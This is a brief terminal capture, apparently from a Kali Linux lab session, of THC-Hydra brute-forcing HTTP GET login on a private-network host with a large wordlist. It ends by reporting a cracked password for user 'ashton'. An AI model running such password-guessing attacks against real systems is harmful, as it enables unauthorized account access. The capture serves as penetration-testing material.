 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-30 0
5:26:47
root@Kali:/usr/share/wordlists#